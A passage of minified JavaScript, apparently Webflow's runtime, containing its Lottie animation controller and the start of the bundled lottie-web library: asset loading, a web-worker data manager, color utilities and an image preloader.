        if (!("assets" in t)) return t;
        return (await Promise.all(t.assets.map((async function (t) {
            let {p: r} = t;
            if (null == r || null == e.read(`images/${r}`)) return t;
            let i = r.split(".").pop(), n = await e.readB64(`images/${r}`);
            if (i?.startsWith("data:")) return t.p = i, t.e = 1, t;
            switch (i) {
                case"svg":
                case"svg+xml":
                    t.p = `data:image/svg+xml;base64,${n}`;
                    break;
                case"png":
                case"jpg":
                case"jpeg":
                case"gif":
                case"webp":
                    t.p = `data:image/${i};base64,${n}`;
                    break;
                default:
                    t.p = `data:;base64,${n}`
            }
            return t.e = 1, t
        })))).map(((e, r) => {
            t.assets[r] = e
        })), t
    }

    async function q_(t) {
        let e = await UW(t), r = zW(e.read("manifest.json"));
        return (await Promise.all(r.animations.map((t => XW(JSON.parse(e.read(`animations/${t.id}.json`)), e)))))[0]
    }

    async function $W(t) {
        let e = await jW(t);
        return HW(e) ? await q_(e) : JSON.parse((new TextDecoder).decode(e))
    }

    UP(L_, {fetchLottie: () => $W, unZipDotLottie: () => q_});
    var ts, k_ = WP((() => {
        ts = XP(F_())
    })), z_ = E((t => {
        "use strict";
        var e = ut().default;
        Object.defineProperty(t, "__esModule", {value: !0}), t.ready = t.init = t.destroy = t.createInstance = t.cleanupElement = void 0;
        var r = e(xr()), i = e(dc()), n = e(No());
        v_();
        var a = (k_(), $P(L_)), s = "playing", o = "stopped", l = new class {
            constructor() {
                (0, i.default)(this, "_cache", [])
            }

            set(t, e) {
                let r = (0, n.default)(this._cache, (({wrapper: e}) => e === t));
                -1 !== r && this._cache.splice(r, 1), this._cache.push({wrapper: t, instance: e})
            }

            delete(t) {
                let e = (0, n.default)(this._cache, (({wrapper: e}) => e === t));
                -1 !== e && this._cache.splice(e, 1)
            }

            get(t) {
                let e = (0, n.default)(this._cache, (({wrapper: e}) => e === t));
                return -1 !== e ? this._cache[e].instance : null
            }
        }, h = {}, c = class {
            constructor() {
                (0, i.default)(this, "config", null), (0, i.default)(this, "currentState", o), (0, i.default)(this, "handlers", {
                    enterFrame: [],
                    complete: [],
                    loop: [],
                    dataReady: [],
                    destroy: [],
                    error: []
                })
            }

            load(t) {
                let e = (t.dataset || h).src || "";
                e.endsWith(".lottie") ? (0, a.fetchLottie)(e).then((e => {
                    this._loadAnimation(t, e)
                })) : this._loadAnimation(t, void 0), l.set(t, this), this.container = t
            }

            _loadAnimation(t, e) {
                let i = t.dataset || h, n = i.src || "", a = i.preserveAspectRatio || "xMidYMid meet",
                    l = i.renderer || "svg", c = 1 === parseFloat(i.loop), p = parseFloat(i.direction) || 1,
                    u = 1 === parseFloat(i.autoplay), f = parseFloat(i.duration) || 0,
                    d = 1 === parseFloat(i.isIx2Target), m = parseFloat(i.ix2InitialState);
                isNaN(m) && (m = null);
                let y = {
                    src: n,
                    loop: c,
                    autoplay: u,
                    renderer: l,
                    direction: p,
                    duration: f,
                    hasIx2: d,
                    ix2InitialValue: m,
                    preserveAspectRatio: a
                };
                if (this.animationItem && this.config && this.config.src === n && l === this.config.renderer && a === this.config.preserveAspectRatio) {
                    if (c !== this.config.loop && this.setLooping(c), d || (p !== this.config.direction && this.setDirection(p), f !== this.config.duration && (f > 0 && f !== this.duration ? this.setSpeed(this.duration / f) : this.setSpeed(1))), u && this.play(), m && m !== this.config.ix2InitialValue) {
                        let t = m / 100;
                        this.goToFrame(this.frames * t)
                    }
                    return void (this.config = y)
                }
                let g = {
                    container: t,
                    loop: c,
                    autoplay: u,
                    renderer: l,
                    rendererSettings: {preserveAspectRatio: a, progressiveLoad: !0, hideOnTransparent: !0}
                };
                try {
                    this.animationItem && this.destroy(), this.animationItem = window.Webflow.require("lottie").lottie.loadAnimation((0, r.default)({}, g, e ? {animationData: e} : {path: n}))
                } catch (t) {
                    return void this.handlers.error.forEach((e => e(t)))
                }
                this.animationItem && (!(!window.Webflow.env("design") && !window.Webflow.env("preview")) && (this.animationItem.addEventListener("enterFrame", (() => {
                    if (!this.isPlaying) return;
                    let {currentFrame: t, totalFrames: e, playDirection: r} = this.animationItem, i = t / e * 100,
                        n = Math.round(1 === r ? i : 100 - i);
                    this.handlers.enterFrame.forEach((e => e(n, t)))
                })), this.animationItem.addEventListener("complete", (() => {
                    this.currentState === s && this.animationItem.loop ? this.currentState = o : this.handlers.complete.forEach((t => t()))
                })), this.animationItem.addEventListener("loopComplete", (t => {
                    this.handlers.loop.forEach((e => e(t)))
                })), this.animationItem.addEventListener("data_failed", (t => {
                    this.handlers.error.forEach((e => e(t)))
                })), this.animationItem.addEventListener("error", (t => {
                    this.handlers.error.forEach((e => e(t)))
                }))), this.isLoaded ? (this.handlers.dataReady.forEach((t => t())), u && this.play()) : this.animationItem.addEventListener("data_ready", (() => {
                    if (this.handlers.dataReady.forEach((t => t())), d || (this.setDirection(p), f > 0 && f !== this.duration && this.setSpeed(this.duration / f), u && this.play()), m) {
                        let t = m / 100;
                        this.goToFrame(this.frames * t)
                    }
                })), this.config = y)
            }

            onFrameChange(t) {
                -1 === this.handlers.enterFrame.indexOf(t) && this.handlers.enterFrame.push(t)
            }

            onPlaybackComplete(t) {
                -1 === this.handlers.complete.indexOf(t) && this.handlers.complete.push(t)
            }

            onLoopComplete(t) {
                -1 === this.handlers.loop.indexOf(t) && this.handlers.loop.push(t)
            }

            onDestroy(t) {
                -1 === this.handlers.destroy.indexOf(t) && this.handlers.destroy.push(t)
            }

            onDataReady(t) {
                -1 === this.handlers.dataReady.indexOf(t) && this.handlers.dataReady.push(t)
            }

            onError(t) {
                -1 === this.handlers.error.indexOf(t) && this.handlers.error.push(t)
            }

            play() {
                if (!this.animationItem) return;
                let t = 1 === this.animationItem.playDirection ? 0 : this.frames;
                this.animationItem.goToAndPlay(t, !0), this.currentState = s
            }

            stop() {
                if (this.animationItem) {
                    if (this.isPlaying) {
                        let {playDirection: t} = this.animationItem, e = 1 === t ? 0 : this.frames;
                        this.animationItem.goToAndStop(e, !0)
                    }
                    this.currentState = o
                }
            }

            destroy() {
                this.animationItem && (this.isPlaying && this.stop(), this.handlers.destroy.forEach((t => t())), this.container && l.delete(this.container), this.animationItem.destroy(), Object.keys(this.handlers).forEach((t => this.handlers[t].length = 0)), this.animationItem = null, this.container = null, this.config = null)
            }

            get isPlaying() {
                return !!this.animationItem && !this.animationItem.isPaused
            }

            get isPaused() {
                return !!this.animationItem && this.animationItem.isPaused
            }

            get duration() {
                return this.animationItem ? this.animationItem.getDuration() : 0
            }

            get frames() {
                return this.animationItem ? this.animationItem.totalFrames : 0
            }

            get direction() {
                return this.animationItem ? this.animationItem.playDirection : 1
            }

            get isLoaded() {
                return this.animationItem, this.animationItem.isLoaded
            }

            get ix2InitialValue() {
                return this.config ? this.config.ix2InitialValue : null
            }

            goToFrame(t) {
                this.animationItem && this.animationItem.setCurrentRawFrameValue(t)
            }

            setSubframe(t) {
                this.animationItem && this.animationItem.setSubframe(t)
            }

            setSpeed(t = 1) {
                this.animationItem && (this.isPlaying && this.stop(), this.animationItem.setSpeed(t))
            }

            setLooping(t) {
                this.animationItem && (this.isPlaying && this.stop(), this.animationItem.loop = t)
            }

            setDirection(t) {
                this.animationItem && (this.isPlaying && this.stop(), this.animationItem.setDirection(t), this.goToFrame(1 === t ? 0 : this.frames))
            }
        }, p = () => Array.from(document.querySelectorAll('[data-animation-type="lottie"]')), u = t => {
            let e = l.get(t);
            return null == e && (e = new c), e.load(t), e
        };
        t.createInstance = u;
        var f = t => {
            let e = l.get(t);
            e && e.destroy()
        };
        t.cleanupElement = f;
        var d = () => {
            p().forEach((t => {
                1 === parseFloat(t.getAttribute("data-is-ix2-target")) || f(t), u(t)
            }))
        };
        t.init = d;
        t.destroy = () => {
            p().forEach(f)
        };
        var m = d;
        t.ready = m
    })), H_ = E(((exports, module) => {
        var e, t;
        typeof navigator < "u" && (e = exports, t = function () {
            "use strict";
            var svgNS = "http://www.w3.org/2000/svg", locationHref = "", _useWebWorker = !1,
                initialDefaultFrame = -999999, setWebWorker = function (t) {
                    _useWebWorker = !!t
                }, getWebWorker = function () {
                    return _useWebWorker
                }, setLocationHref = function (t) {
                    locationHref = t
                }, getLocationHref = function () {
                    return locationHref
                };

            function createTag(t) {
                return document.createElement(t)
            }

            function extendPrototype(t, e) {
                var r, i, n = t.length;
                for (r = 0; r < n; r += 1) for (var a in i = t[r].prototype) Object.prototype.hasOwnProperty.call(i, a) && (e.prototype[a] = i[a])
            }

            function getDescriptor(t, e) {
                return Object.getOwnPropertyDescriptor(t, e)
            }

            function createProxyFunction(t) {
                function e() {
                }

                return e.prototype = t, e
            }

            var audioControllerFactory = function () {
                function t(t) {
                    this.audios = [], this.audioFactory = t, this._volume = 1, this._isMuted = !1
                }

                return t.prototype = {
                    addAudio: function (t) {
                        this.audios.push(t)
                    }, pause: function () {
                        var t, e = this.audios.length;
                        for (t = 0; t < e; t += 1) this.audios[t].pause()
                    }, resume: function () {
                        var t, e = this.audios.length;
                        for (t = 0; t < e; t += 1) this.audios[t].resume()
                    }, setRate: function (t) {
                        var e, r = this.audios.length;
                        for (e = 0; e < r; e += 1) this.audios[e].setRate(t)
                    }, createAudio: function (t) {
                        return this.audioFactory ? this.audioFactory(t) : window.Howl ? new window.Howl({src: [t]}) : {
                            isPlaying: !1,
                            play: function () {
                                this.isPlaying = !0
                            },
                            seek: function () {
                                this.isPlaying = !1
                            },
                            playing: function () {
                            },
                            rate: function () {
                            },
                            setVolume: function () {
                            }
                        }
                    }, setAudioFactory: function (t) {
                        this.audioFactory = t
                    }, setVolume: function (t) {
                        this._volume = t, this._updateVolume()
                    }, mute: function () {
                        this._isMuted = !0, this._updateVolume()
                    }, unmute: function () {
                        this._isMuted = !1, this._updateVolume()
                    }, getVolume: function () {
                        return this._volume
                    }, _updateVolume: function () {
                        var t, e = this.audios.length;
                        for (t = 0; t < e; t += 1) this.audios[t].volume(this._volume * (this._isMuted ? 0 : 1))
                    }
                }, function () {
                    return new t
                }
            }(), createTypedArray = function () {
                function t(t, e) {
                    var r, i = 0, n = [];
                    switch (t) {
                        case"int16":
                        case"uint8c":
                            r = 1;
                            break;
                        default:
                            r = 1.1
                    }
                    for (i = 0; i < e; i += 1) n.push(r);
                    return n
                }

                return "function" == typeof Uint8ClampedArray && "function" == typeof Float32Array ? function (e, r) {
                    return "float32" === e ? new Float32Array(r) : "int16" === e ? new Int16Array(r) : "uint8c" === e ? new Uint8ClampedArray(r) : t(e, r)
                } : t
            }();

            function createSizedArray(t) {
                return Array.apply(null, {length: t})
            }

            function _typeof$6(t) {
                return (_typeof$6 = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (t) {
                    return typeof t
                } : function (t) {
                    return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t
                })(t)
            }

            var subframeEnabled = !0, expressionsPlugin = null, expressionsInterfaces = null, idPrefix$1 = "",
                isSafari = /^((?!chrome|android).)*safari/i.test(navigator.userAgent), _shouldRoundValues = !1,
                bmPow = Math.pow, bmSqrt = Math.sqrt, bmFloor = Math.floor, bmMax = Math.max, bmMin = Math.min,
                BMMath = {};

            function ProjectInterface$1() {
                return {}
            }

            (function () {
                var t,
                    e = ["abs", "acos", "acosh", "asin", "asinh", "atan", "atanh", "atan2", "ceil", "cbrt", "expm1", "clz32", "cos", "cosh", "exp", "floor", "fround", "hypot", "imul", "log", "log1p", "log2", "log10", "max", "min", "pow", "random", "round", "sign", "sin", "sinh", "sqrt", "tan", "tanh", "trunc", "E", "LN10", "LN2", "LOG10E", "LOG2E", "PI", "SQRT1_2", "SQRT2"],
                    r = e.length;
                for (t = 0; t < r; t += 1) BMMath[e[t]] = Math[e[t]]
            })(), BMMath.random = Math.random, BMMath.abs = function (t) {
                if ("object" === _typeof$6(t) && t.length) {
                    var e, r = createSizedArray(t.length), i = t.length;
                    for (e = 0; e < i; e += 1) r[e] = Math.abs(t[e]);
                    return r
                }
                return Math.abs(t)
            };
            var defaultCurveSegments = 150, degToRads = Math.PI / 180, roundCorner = .5519;

            function roundValues(t) {
                _shouldRoundValues = !!t
            }

            function bmRnd(t) {
                return _shouldRoundValues ? Math.round(t) : t
            }

            function styleDiv(t) {
                t.style.position = "absolute", t.style.top = 0, t.style.left = 0, t.style.display = "block", t.style.transformOrigin = "0 0", t.style.webkitTransformOrigin = "0 0", t.style.backfaceVisibility = "visible", t.style.webkitBackfaceVisibility = "visible", t.style.transformStyle = "preserve-3d", t.style.webkitTransformStyle = "preserve-3d", t.style.mozTransformStyle = "preserve-3d"
            }

            function BMEnterFrameEvent(t, e, r, i) {
                this.type = t, this.currentTime = e, this.totalTime = r, this.direction = i < 0 ? -1 : 1
            }

            function BMCompleteEvent(t, e) {
                this.type = t, this.direction = e < 0 ? -1 : 1
            }

            function BMCompleteLoopEvent(t, e, r, i) {
                this.type = t, this.currentLoop = r, this.totalLoops = e, this.direction = i < 0 ? -1 : 1
            }

            function BMSegmentStartEvent(t, e, r) {
                this.type = t, this.firstFrame = e, this.totalFrames = r
            }

            function BMDestroyEvent(t, e) {
                this.type = t, this.target = e
            }

            function BMRenderFrameErrorEvent(t, e) {
                this.type = "renderFrameError", this.nativeError = t, this.currentTime = e
            }

            function BMConfigErrorEvent(t) {
                this.type = "configError", this.nativeError = t
            }

            function BMAnimationConfigErrorEvent(t, e) {
                this.type = t, this.nativeError = e
            }

            var createElementID = (_count = 0, function () {
                return idPrefix$1 + "__lottie_element_" + (_count += 1)
            }), _count;

            function HSVtoRGB(t, e, r) {
                var i, n, a, s, o, l, h, c;
                switch (l = r * (1 - e), h = r * (1 - (o = 6 * t - (s = Math.floor(6 * t))) * e), c = r * (1 - (1 - o) * e), s % 6) {
                    case 0:
                        i = r, n = c, a = l;
                        break;
                    case 1:
                        i = h, n = r, a = l;
                        break;
                    case 2:
                        i = l, n = r, a = c;
                        break;
                    case 3:
                        i = l, n = h, a = r;
                        break;
                    case 4:
                        i = c, n = l, a = r;
                        break;
                    case 5:
                        i = r, n = l, a = h
                }
                return [i, n, a]
            }

            function RGBtoHSV(t, e, r) {
                var i, n = Math.max(t, e, r), a = Math.min(t, e, r), s = n - a, o = 0 === n ? 0 : s / n, l = n / 255;
                switch (n) {
                    case a:
                        i = 0;
                        break;
                    case t:
                        i = e - r + s * (e < r ? 6 : 0), i /= 6 * s;
                        break;
                    case e:
                        i = r - t + 2 * s, i /= 6 * s;
                        break;
                    case r:
                        i = t - e + 4 * s, i /= 6 * s
                }
                return [i, o, l]
            }

            function addSaturationToRGB(t, e) {
                var r = RGBtoHSV(255 * t[0], 255 * t[1], 255 * t[2]);
                return r[1] += e, r[1] > 1 ? r[1] = 1 : r[1] <= 0 && (r[1] = 0), HSVtoRGB(r[0], r[1], r[2])
            }

            function addBrightnessToRGB(t, e) {
                var r = RGBtoHSV(255 * t[0], 255 * t[1], 255 * t[2]);
                return r[2] += e, r[2] > 1 ? r[2] = 1 : r[2] < 0 && (r[2] = 0), HSVtoRGB(r[0], r[1], r[2])
            }

            function addHueToRGB(t, e) {
                var r = RGBtoHSV(255 * t[0], 255 * t[1], 255 * t[2]);
                return r[0] += e / 360, r[0] > 1 ? r[0] -= 1 : r[0] < 0 && (r[0] += 1), HSVtoRGB(r[0], r[1], r[2])
            }

            var rgbToHex = function () {
                var t, e, r = [];
                for (t = 0; t < 256; t += 1) e = t.toString(16), r[t] = 1 === e.length ? "0" + e : e;
                return function (t, e, i) {
                    return t < 0 && (t = 0), e < 0 && (e = 0), i < 0 && (i = 0), "#" + r[t] + r[e] + r[i]
                }
            }(), setSubframeEnabled = function (t) {
                subframeEnabled = !!t
            }, getSubframeEnabled = function () {
                return subframeEnabled
            }, setExpressionsPlugin = function (t) {
                expressionsPlugin = t
            }, getExpressionsPlugin = function () {
                return expressionsPlugin
            }, setExpressionInterfaces = function (t) {
                expressionsInterfaces = t
            }, getExpressionInterfaces = function () {
                return expressionsInterfaces
            }, setDefaultCurveSegments = function (t) {
                defaultCurveSegments = t
            }, getDefaultCurveSegments = function () {
                return defaultCurveSegments
            }, setIdPrefix = function (t) {
                idPrefix$1 = t
            }, getIdPrefix = function () {
                return idPrefix$1
            };

            function createNS(t) {
                return document.createElementNS(svgNS, t)
            }

            function _typeof$5(t) {
                return (_typeof$5 = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (t) {
                    return typeof t
                } : function (t) {
                    return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t
                })(t)
            }

            var dataManager = function () {
                var t, e, r = 1, i = [], n = {
                    onmessage: function () {
                    }, postMessage: function (e) {
                        t({data: e})
                    }
                }, a = {
                    postMessage: function (t) {
                        n.onmessage({data: t})
                    }
                };

                function s() {
                    e || ((e = function (e) {
                        if (window.Worker && window.Blob && getWebWorker()) {
                            var r = new Blob(["var _workerSelf = self; self.onmessage = ", e.toString()], {type: "text/javascript"}),
                                i = URL.createObjectURL(r);
                            return new Worker(i)
                        }
                        return t = e, n
                    }((function (t) {
                        if (a.dataManager || (a.dataManager = function () {
                            function t(n, a) {
                                var s, o, l, h, c, u, f = n.length;
                                for (o = 0; o < f; o += 1) if ("ks" in (s = n[o]) && !s.completed) {
                                    if (s.completed = !0, s.hasMask) {
                                        var d = s.masksProperties;
                                        for (h = d.length, l = 0; l < h; l += 1) if (d[l].pt.k.i) i(d[l].pt.k); else for (u = d[l].pt.k.length, c = 0; c < u; c += 1) d[l].pt.k[c].s && i(d[l].pt.k[c].s[0]), d[l].pt.k[c].e && i(d[l].pt.k[c].e[0])
                                    }
                                    0 === s.ty ? (s.layers = e(s.refId, a), t(s.layers, a)) : 4 === s.ty ? r(s.shapes) : 5 === s.ty && p(s)
                                }
                            }

                            function e(t, e) {
                                var r = function (t, e) {
                                    for (var r = 0, i = e.length; r < i;) {
                                        if (e[r].id === t) return e[r];
                                        r += 1
                                    }
                                    return null
                                }(t, e);
                                return r ? r.layers.__used ? JSON.parse(JSON.stringify(r.layers)) : (r.layers.__used = !0, r.layers) : null
                            }

                            function r(t) {
                                var e, n, a;
                                for (e = t.length - 1; e >= 0; e -= 1) if ("sh" === t[e].ty) if (t[e].ks.k.i) i(t[e].ks.k); else for (a = t[e].ks.k.length, n = 0; n < a; n += 1) t[e].ks.k[n].s && i(t[e].ks.k[n].s[0]), t[e].ks.k[n].e && i(t[e].ks.k[n].e[0]); else "gr" === t[e].ty && r(t[e].it)
                            }

                            function i(t) {
                                var e, r = t.i.length;
                                for (e = 0; e < r; e += 1) t.i[e][0] += t.v[e][0], t.i[e][1] += t.v[e][1], t.o[e][0] += t.v[e][0], t.o[e][1] += t.v[e][1]
                            }

                            function n(t, e) {
                                var r = e ? e.split(".") : [100, 100, 100];
                                return t[0] > r[0] || !(r[0] > t[0]) && (t[1] > r[1] || !(r[1] > t[1]) && (t[2] > r[2] || !(r[2] > t[2]) && null))
                            }

                            var a, s = function () {
                                var t = [4, 4, 14];

                                function e(t) {
                                    var e, r, i, n = t.length;
                                    for (e = 0; e < n; e += 1) 5 === t[e].ty && (i = (r = t[e]).t.d, r.t.d = {
                                        k: [{
                                            s: i,
                                            t: 0
                                        }]
                                    })
                                }

                                return function (r) {
                                    if (n(t, r.v) && (e(r.layers), r.assets)) {
                                        var i, a = r.assets.length;
                                        for (i = 0; i < a; i += 1) r.assets[i].layers && e(r.assets[i].layers)
                                    }
                                }
                            }(), o = (a = [4, 7, 99], function (t) {
                                if (t.chars && !n(a, t.v)) {
                                    var e, i = t.chars.length;
                                    for (e = 0; e < i; e += 1) {
                                        var s = t.chars[e];
                                        s.data && s.data.shapes && (r(s.data.shapes), s.data.ip = 0, s.data.op = 99999, s.data.st = 0, s.data.sr = 1, s.data.ks = {
                                            p: {
                                                k: [0, 0],
                                                a: 0
                                            },
                                            s: {k: [100, 100], a: 0},
                                            a: {k: [0, 0], a: 0},
                                            r: {k: 0, a: 0},
                                            o: {k: 100, a: 0}
                                        }, t.chars[e].t || (s.data.shapes.push({ty: "no"}), s.data.shapes[0].it.push({
                                            p: {
                                                k: [0, 0],
                                                a: 0
                                            },
                                            s: {k: [100, 100], a: 0},
                                            a: {k: [0, 0], a: 0},
                                            r: {k: 0, a: 0},
                                            o: {k: 100, a: 0},
                                            sk: {k: 0, a: 0},
                                            sa: {k: 0, a: 0},
                                            ty: "tr"
                                        })))
                                    }
                                }
                            }), l = function () {
                                var t = [5, 7, 15];

                                function e(t) {
                                    var e, r, i = t.length;
                                    for (e = 0; e < i; e += 1) 5 === t[e].ty && (r = void 0, "number" == typeof (r = t[e].t.p).a && (r.a = {
                                        a: 0,
                                        k: r.a
                                    }), "number" == typeof r.p && (r.p = {
                                        a: 0,
                                        k: r.p
                                    }), "number" == typeof r.r && (r.r = {a: 0, k: r.r}))
                                }

                                return function (r) {
                                    if (n(t, r.v) && (e(r.layers), r.assets)) {
                                        var i, a = r.assets.length;
                                        for (i = 0; i < a; i += 1) r.assets[i].layers && e(r.assets[i].layers)
                                    }
                                }
                            }(), h = function () {
                                var t = [4, 1, 9];

                                function e(t) {
                                    var r, i, n, a = t.length;
                                    for (r = 0; r < a; r += 1) if ("gr" === t[r].ty) e(t[r].it); else if ("fl" === t[r].ty || "st" === t[r].ty) if (t[r].c.k && t[r].c.k[0].i) for (n = t[r].c.k.length, i = 0; i < n; i += 1) t[r].c.k[i].s && (t[r].c.k[i].s[0] /= 255, t[r].c.k[i].s[1] /= 255, t[r].c.k[i].s[2] /= 255, t[r].c.k[i].s[3] /= 255), t[r].c.k[i].e && (t[r].c.k[i].e[0] /= 255, t[r].c.k[i].e[1] /= 255, t[r].c.k[i].e[2] /= 255, t[r].c.k[i].e[3] /= 255); else t[r].c.k[0] /= 255, t[r].c.k[1] /= 255, t[r].c.k[2] /= 255, t[r].c.k[3] /= 255
                                }

                                function r(t) {
                                    var r, i = t.length;
                                    for (r = 0; r < i; r += 1) 4 === t[r].ty && e(t[r].shapes)
                                }

                                return function (e) {
                                    if (n(t, e.v) && (r(e.layers), e.assets)) {
                                        var i, a = e.assets.length;
                                        for (i = 0; i < a; i += 1) e.assets[i].layers && r(e.assets[i].layers)
                                    }
                                }
                            }(), c = function () {
                                var t = [4, 4, 18];

                                function e(t) {
                                    var r, i, n;
                                    for (r = t.length - 1; r >= 0; r -= 1) if ("sh" === t[r].ty) if (t[r].ks.k.i) t[r].ks.k.c = t[r].closed; else for (n = t[r].ks.k.length, i = 0; i < n; i += 1) t[r].ks.k[i].s && (t[r].ks.k[i].s[0].c = t[r].closed), t[r].ks.k[i].e && (t[r].ks.k[i].e[0].c = t[r].closed); else "gr" === t[r].ty && e(t[r].it)
                                }

                                function r(t) {
                                    var r, i, n, a, s, o, l = t.length;
                                    for (i = 0; i < l; i += 1) {
                                        if ((r = t[i]).hasMask) {
                                            var h = r.masksProperties;
                                            for (a = h.length, n = 0; n < a; n += 1) if (h[n].pt.k.i) h[n].pt.k.c = h[n].cl; else for (o = h[n].pt.k.length, s = 0; s < o; s += 1) h[n].pt.k[s].s && (h[n].pt.k[s].s[0].c = h[n].cl), h[n].pt.k[s].e && (h[n].pt.k[s].e[0].c = h[n].cl)
                                        }
                                        4 === r.ty && e(r.shapes)
                                    }
                                }

                                return function (e) {
                                    if (n(t, e.v) && (r(e.layers), e.assets)) {
                                        var i, a = e.assets.length;
                                        for (i = 0; i < a; i += 1) e.assets[i].layers && r(e.assets[i].layers)
                                    }
                                }
                            }();

                            function p(t) {
                                0 === t.t.a.length && t.t.p
                            }

                            var u = {
                                completeData: function (r) {
                                    r.__complete || (h(r), s(r), o(r), l(r), c(r), t(r.layers, r.assets), function (r, i) {
                                        if (r) {
                                            var n = 0, a = r.length;
                                            for (n = 0; n < a; n += 1) 1 === r[n].t && (r[n].data.layers = e(r[n].data.refId, i), t(r[n].data.layers, i))
                                        }
                                    }(r.chars, r.assets), r.__complete = !0)
                                }
                            };
                            return u.checkColors = h, u.checkChars = o, u.checkPathProperties = l, u.checkShapes = c, u.completeLayers = t, u
                        }()), a.assetLoader || (a.assetLoader = function () {
                            function t(t) {
                                var e = t.getResponseHeader("content-type");
                                return e && "json" === t.responseType && -1 !== e.indexOf("json") || t.response && "object" === _typeof$5(t.response) ? t.response : t.response && "string" == typeof t.response ? JSON.parse(t.response) : t.responseText ? JSON.parse(t.responseText) : null
                            }

                            return {
                                load: function (e, r, i, n) {
                                    var a, s = new XMLHttpRequest;
                                    try {
                                        s.responseType = "json"
                                    } catch {
                                    }
                                    s.onreadystatechange = function () {
                                        if (4 === s.readyState) if (200 === s.status) a = t(s), i(a); else try {
                                            a = t(s), i(a)
                                        } catch (t) {
                                            n && n(t)
                                        }
                                    };
                                    try {
                                        s.open(["G", "E", "T"].join(""), e, !0)
                                    } catch {
                                        s.open(["G", "E", "T"].join(""), r + "/" + e, !0)
                                    }
                                    s.send()
                                }
                            }
                        }()), "loadAnimation" === t.data.type) a.assetLoader.load(t.data.path, t.data.fullPath, (function (e) {
                            a.dataManager.completeData(e), a.postMessage({id: t.data.id, payload: e, status: "success"})
                        }), (function () {
                            a.postMessage({id: t.data.id, status: "error"})
                        })); else if ("complete" === t.data.type) {
                            var e = t.data.animation;
                            a.dataManager.completeData(e), a.postMessage({id: t.data.id, payload: e, status: "success"})
                        } else "loadData" === t.data.type && a.assetLoader.load(t.data.path, t.data.fullPath, (function (e) {
                            a.postMessage({id: t.data.id, payload: e, status: "success"})
                        }), (function () {
                            a.postMessage({id: t.data.id, status: "error"})
                        }))
                    }))).onmessage = function (t) {
                        var e = t.data, r = e.id, n = i[r];
                        i[r] = null, "success" === e.status ? n.onComplete(e.payload) : n.onError && n.onError()
                    })
                }

                function o(t, e) {
                    var n = "processId_" + (r += 1);
                    return i[n] = {onComplete: t, onError: e}, n
                }

                return {
                    loadAnimation: function (t, r, i) {
                        s();
                        var n = o(r, i);
                        e.postMessage({
                            type: "loadAnimation",
                            path: t,
                            fullPath: window.location.origin + window.location.pathname,
                            id: n
                        })
                    }, loadData: function (t, r, i) {
                        s();
                        var n = o(r, i);
                        e.postMessage({
                            type: "loadData",
                            path: t,
                            fullPath: window.location.origin + window.location.pathname,
                            id: n
                        })
                    }, completeAnimation: function (t, r, i) {
                        s();
                        var n = o(r, i);
                        e.postMessage({type: "complete", animation: t, id: n})
                    }
                }
            }(), ImagePreloader = function () {
                var t = function () {
                    var t = createTag("canvas");
                    t.width = 1, t.height = 1;
                    var e = t.getContext("2d");
                    return e.fillStyle = "rgba(0,0,0,0)", e.fillRect(0, 0, 1, 1), t
                }();

                function e() {
                    this.loadedAssets += 1, this.loadedAssets === this.totalImages && this.loadedFootagesCount === this.totalFootages && this.imagesLoadedCb && this.imagesLoadedCb(null)
                }

                function r() {
                    this.loadedFootagesCount += 1, this.loadedAssets === this.totalImages && this.loadedFootagesCount === this.totalFootages && this.imagesLoadedCb && this.imagesLoadedCb(null)
                }

                function i(t, e, r) {
                    var i = "";
                    if (t.e) i = t.p; else if (e) {
                        var n = t.p;
                        -1 !== n.indexOf("images/") && (n = n.split("/")[1]), i = e + n
                    } else i = r, i += t.u ? t.u : "", i += t.p;
                    return i
                }

                function n(t) {
                    var e = 0, r = setInterval(function () {
                        (t.getBBox().width || e > 500) && (this._imageLoaded(), clearInterval(r)), e += 1
                    }.bind(this), 50)
                }

                function a(t) {
                    var e = {assetData: t}, r = i(t, this.assetsPath, this.path);
                    return dataManager.loadData(r, function (t) {
                        e.img = t, this._footageLoaded()
                    }.bind(this), function () {
                        e.img = {}, this._footageLoaded()
                    }.bind(this)), e
                }

                function s() {
                    this._imageLoaded = e.bind(this), this._footageLoaded = r.bind(this), this.testImageLoaded = n.bind(this), this.createFootageData = a.bind(this), this.assetsPath = "", this.path = "", this.totalImages = 0, this.totalFootages = 0, this.loadedAssets = 0, this.loadedFootagesCount = 0, this.imagesLoadedCb = null, this.images = []
                }

                return s.prototype = {
                    loadAssets: function (t, e) {
                        var r;
                        this.imagesLoadedCb = e;
                        var i = t.length;
                        for (r = 0; r < i; r += 1) t[r].layers || (t[r].t && "seq" !== t[r].t ? 3 === t[r].t && (this.totalFootages += 1, this.images.push(this.createFootageData(t[r]))) : (this.totalImages += 1, this.images.push(this._createImageData(t[r]))))
                    }, setAssetsPath: function (t) {
                        this.assetsPath = t || ""
                    }, setPath: function (t) {
                        this.path = t || ""
                    }, loadedImages: function () {
                        return this.totalImages === this.loadedAssets
                    }, loadedFootages: function () {
                        return this.totalFootages === this.loadedFootagesCount
                    }, destroy: function () {
                        this.imagesLoadedCb = null, this.images.length = 0
                    }, getAsset: function (t) {
                        for (var e = 0, r = this.images.length; e < r;) {
                            if (this.images[e].assetData === t) return this.images[e].img;
                            e += 1
                        }
                        return null
                    }, createImgData: function (e) {
                        var r = i(e, this.assetsPath, this.path), n = createTag("img");
                        n.crossOrigin = "anonymous", n.addEventListener("load", this._imageLoaded, !1), n.addEventListener("error", function () {
                            a.img = t, this._imageLoaded()
                        }.bind(this), !1), n.src = r;
                        var a = {img: n, assetData: e};
                        return a
                    }, createImageData: function (e) {
                        var r = i(e, this.assetsPath, this.path), n = createNS("image");
                        isSafari ? this.testImageLoaded(n) : n.addEventListener("load", this._imageLoaded, !1), n.addEventListener("error", function () {
                            a.img = t, this._imageLoaded()
                        }.bind(this), !1), n.setAttributeNS("http://www.w3.org/1999/xlink", "href", r), this._elementHelper.append ? this._elementHelper.append(n) : this._elementHelper.appendChild(n);
                        var a = {img: n, assetData: e};
                        return a
                    }, imageLoaded: e, footageLoaded: r, setCacheType: function (t, e) {
                        "svg" === t ? (this._elementHelper = e, this._createImageData = this.createImageData.bind(this)) : this._createImageData = this.createImgData.bind(this)
                    }
                }, s
            }();

            function BaseEvent() {
            }

            BaseEvent.prototype = {
                triggerEvent: function (t, e) {
